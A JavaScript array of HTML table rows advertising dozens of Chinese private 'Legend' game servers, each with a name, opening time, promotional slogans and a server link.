adlistData[612] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://hferb.bertyd.xyz:2881" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">12月22日/07:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hferb.bertyd.xyz:2881"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">12月22日/07:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>1８０★1９５★</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.241.18.76:15999" rel="nofollow" target="_blank">★１·７６散人精品★</a></td><td>★１·７６精品复古★</td><td class="r">12月22日/07:00</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼最高极品+５＼大战ＰＫ超爽 <font color="blue">-推荐</font></td><td>◆首充赞助可打◆</td><td><a href="http://43.241.18.76:15999"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qydfdom5.c5kjh1ubwy8po9q.top:11235" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">12月22日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://qydfdom5.c5kjh1ubwy8po9q.top:11235"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/299" rel="nofollow" target="_blank">浴血杀神恶魔█无限刀█</a></td><td>８倍切割９倍刀速</td><td class="r">12月22日/07:00</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/299"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dqotaf53.top:49879" rel="nofollow" target="_blank">饮血屠龙</a></td><td>复古三职业专属</td><td class="r">12月22日/07:00</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒 <font color="blue">-推荐</font></td><td>独创版本</td><td><a href="http://www.dqotaf53.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://shehui.rj3n2j.top:15535/" rel="nofollow" target="_blank">﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class="r">12月22日/07:00</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸 <font color="blue">-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href="http://shehui.rj3n2j.top:15535/"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.fyun2026.com:2026/" rel="nofollow" target="_blank">１．８５风云火龍</a></td><td>经典三职业</td><td class="r">12月22日/07:00</td><td>爆率全开</td><td>赞助可打╱简单暴力╱装备全爆╱丝逆袭 <font color="blue">-推荐</font></td><td>█散人首选█</td><td><a href="http://www.fyun2026.com:2026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://y50039.22u22u.xyz:88" rel="nofollow" target="_blank">１●８５热血合击</a></td><td>██８５热血合击</td><td class="r">12月22日/07:00</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█ <font color="blue">-推荐</font></td><td>２０２６必玩</td><td><a href="http://y50039.22u22u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.babnj.top:1132" rel="nofollow" target="_blank">１７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">12月22日/07:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.babnj.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.193aja15.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">12月22日/07:00</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.193aja15.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/183" rel="nofollow" target="_blank">◆〝全新无限刀〝◆</a></td><td>〝超爽无限刀〝</td><td class="r">12月22日/07:00</td><td>█首站首区█</td><td>简单█粗暴█激情█怀旧█养老█耐玩█稳定 <font color="blue">-推荐</font></td><td>▇低消無隐藏▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/183"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qdy.qscwdv.top:8212" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">12月22日/07:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://qdy.qscwdv.top:8212"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">▓▓新版丶瘋狗新迷失▓▓</a></td><td>▓▓必爆终极轻松全满▓▓</td><td class="r">12月22日/07:00</td><td>超级耐玩</td><td>██（一切靠打）（不用充值）（全部看脸）██ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://mmm.ca205.top:1189" rel="nofollow" target="_blank">必爆终极█动漫之王Ｘ超多大陆</a></td><td>┅┅┅＞高爆攻速＂神器起飞＜┅┅┅</td><td class="r">12月22日/07:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://mmm.ca205.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bhmswan1036.top:3346" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">12月22日/07:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1036.top:3346"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">12月22日/07:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:1255" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">12月22日/07:00</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品 <font color="blue">-推荐</font></td><td>微变沉默８０火龙██</td><td><a href="http://103.192.209.19:1255"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/182" rel="nofollow" target="_blank">新改██专属单职业</a></td><td>╋╋万倍爆率╋╋</td><td class="r">12月22日/07:00</td><td>良心╋纯散人</td><td>激情好玩●百人攻沙●高爆圆梦 <font color="blue">-推荐</font></td><td>打怪=顶赞＋一切</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/182"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">12月22日/07:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[632] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">12月22日/07:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[633] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.003xy.com:888/" rel="nofollow" target="_blank">１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class="r">12月22日/07:00</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩 <font color="blue">-推荐</font></td><td>新版ミ高爆率</td><td><a href="http://www.003xy.com:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://lf9999.uig1uq.top:7999/" rel="nofollow" target="_blank">７６Ｏ茺⊙倍攻大极品⊙ＸＸＸＸ</a></td><td>无限刀？％爆率╋？％吸血ＸＸ</td><td class="r">12月22日/07:00</td><td>《光速刀→起飞《《</td><td>⊙⊙０米进全图⊙⊙倍攻无限刀⊙⊙元素切割⊙⊙ <font color="blue">-推荐</font></td><td>╱爆╱率╱高</td><td><a href="http://lf9999.uig1uq.top:7999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107" rel="nofollow" target="_blank">烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class="r">12月22日/07:00</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆 <font color="blue">-推荐</font></td><td>；首战★①区</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107"  target="_blank">点击查看</a></td></tr>`;
adlistData[636] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://vdd1sdwss.club:25778/" rel="nofollow" target="_blank">道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class="r">12月22日/07:00</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」 <font color="blue">-推荐</font></td><td>█３天合区█</td><td><a href="http://vdd1sdwss.club:25778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/293" rel="nofollow" target="_blank">★★全满★免费★★</a></td><td>★★★微变★单职业★★★</td><td class="r">12月22日/07:00</td><td>◆白长久耐玩◆</td><td>████████公益服█████████ <font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/293"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bbb.27qu.top:3368" rel="nofollow" target="_blank">█祖玛寺庙╊专属沉默Ｘ神器Ｍａｘ</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">12月22日/07:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://bbb.27qu.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.97ruxqqa.top:26338" rel="nofollow" target="_blank">＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class="r">12月22日/07:00</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄ <font color="blue">-推荐</font></td><td>赞助冰冻全送</td><td><a href="http://www.97ruxqqa.top:26338"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">12月22日/07:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[641] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110" rel="nofollow" target="_blank">★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class="r">12月22日/07:00</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄ <font color="blue">-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/297" rel="nofollow" target="_blank">攻速Ｍax●●此服必玩</a></td><td>Ｏ茺→满速无限刀</td><td class="r">12月22日/07:00</td><td>免费╊上线就ＰＫ</td><td>无回馈〃无赞助〃装备货币靠打〃稳定必吃肉 <font color="blue">-推荐</font></td><td>０茺轻松到顶</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/297"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.240.157.2:3232" rel="nofollow" target="_blank">２元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class="r">12月22日/07:00</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██ <font color="blue">-推荐</font></td><td>公益火龙神器首区</td><td><a href="http://43.240.157.2:3232"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.absu.top:7703" rel="nofollow" target="_blank">凤求凰超变█迷迷迷失失失失</a></td><td>一切免费█超变变变变变变变</td><td class="r">12月22日/07:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.absu.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.l2n5u4.xyz:17154/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">12月22日/07:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.l2n5u4.xyz:17154/"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zvdgd5612.icu:19542" rel="nofollow" target="_blank">《　印记　》</a></td><td>Ｘ专属无限刀ＸＸ</td><td class="r">12月22日/07:00</td><td>╲╲剧情╱╱</td><td>一刀999999※上线送赞助※送神器※送一切 - <font color="blue">-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href="http://www.zvdgd5612.icu:19542"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.999zl.top:189/" rel="nofollow" target="_blank">菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class="r">12月22日/07:00</td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋ <font color="blue">-推荐</font></td><td>沙奖９９９９</td><td><a href="http://www.999zl.top:189/"  target="_blank">点击查看</a></td></tr>`;
adlistData[648] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qjqgwjofnuqnpmhdvkz.top:21264/hsfg/" rel="nofollow" target="_blank">１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class="r">12月22日/07:00</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★ <font color="blue">-推荐</font></td><td>█运九免费█</td><td><a href="http://qjqgwjofnuqnpmhdvkz.top:21264/hsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[649] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/130" rel="nofollow" target="_blank">超变迷失无限刀█亿倍爆率</a></td><td>█散人漂飞★老板干爽█</td><td class="r">12月22日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ojzdsmm5.37xlbz6qg5joith.top:18756" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">12月22日/07:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://ojzdsmm5.37xlbz6qg5joith.top:18756"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/127" rel="nofollow" target="_blank">１．７６红叶复古</a></td><td>0氪７６★沉默三职业</td><td class="r">12月22日/07:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/127"  target="_blank">点击查看</a></td></tr>`;
adlistData[652] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://sss.ca353.top:3328" rel="nofollow" target="_blank">１丶７６复古元素「 独创血脉」</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">12月22日/07:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://sss.ca353.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qydfdog5.c5kjh1ubwy8po9q.top:11235" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">12月22日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://qydfdog5.c5kjh1ubwy8po9q.top:11235"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/54" rel="nofollow" target="_blank">凡人飞升●追梦版</a></td><td>迷失●沉默●专属</td><td class="r">12月22日/07:00</td><td>█散人称王█</td><td>▇▇100满消费▇装备保值▇公益神器沉默 <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/54"  target="_blank">点击查看</a></td></tr>`;
adlistData[655] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>▓▓暴徒无限刀●●●●</a></td><td>▓▓２０２５最火神器▓▓</td><td class='r'>12月22日/★通宵固顶★</td><td>█小怪爆一切</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[656] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://biqi.pkefpq.top:6868/' rel='nofollow' target='_blank'>〝Ｏ茺＄大极品＄无限刀〝〝〝</a></td><td>开天+２５５５５５    メメメメメ</td><td class='r'>12月22日/★通宵固顶★</td><td>丶大极品丶新版本</td><td>﹌＋３.０%倍攻＋３３%吸血＋９９９无限刀﹌神器<font color='blue'>-推荐</font></td><td>低消费丶爆率全开</td><td><a href='http://biqi.pkefpq.top:6868/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[657] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.239:2258/?_fyb07.top' rel='nofollow' target='_blank'>ＸＸＸ「　８０攻速　」ＸＸＸ</a></td><td>》》》「　复古微变　」《《《</td><td class='r'>12月22日/★通宵固顶★</td><td>﹏〃无回馈〃无捐献〃﹏</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.19.232.239:2258/?_fyb07.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[658] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.28166.top:56188' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'>12月22日/★通宵固顶★</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.28166.top:56188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[659] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>《修真三国》</a></td><td>独家梦三国专属</td><td class='r'>12月22日/★通宵固顶★</td><td>年租服务器</td><td>小号稳赚√微变中变单职业√三天合区<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[660] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.74.149:52088/qjhj' rel='nofollow' target='_blank'>█ █ █ 新１７６攻速合击</a></td><td>新１８０奇迹合击 █ █ █</td><td class='r'>12月22日/★通宵固顶★</td><td>低消费 ★ 大激情</td><td>█ 经典耐玩 ◆ 终极全爆 ◆ 装备保值 ◆ 散人天堂<font color='blue'>-推荐</font></td><td>１００％封挂</td><td><a href='http://43.240.74.149:52088/qjhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[661] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月22日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[662] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://sqsd.18bgjp.cn:15972/ayms' rel='nofollow' target='_blank'>≤２０２６最强迷失≥</a></td><td>≤上线〃０充丶起飞≥</td><td class='r'>12月22日/★通宵固顶★</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://sqsd.18bgjp.cn:15972/ayms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[663] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>12月22日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[664] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６攻速〃切割极品〃</a></td><td>０茺满速→免费〃打顶赞〃</td><td class='r'>12月22日/★通宵固顶★</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[665] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月22日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[666] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x6cq9y.xyz:50918/flyd7' rel='nofollow' target='_blank'>█＂超变＂龙吟╊虎啸〓无限刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'>12月22日/★通宵固顶★</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='blue'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.x6cq9y.xyz:50918/flyd7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[667] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月22日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[668] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq76801b2n3o7.xyz/' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'>12月22日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq76801b2n3o7.xyz/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[669] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='blue'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[670] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.g5158.com:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>12月22日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.g5158.com:99/'  target='_blank'>点击查看</a></td></tr>`;
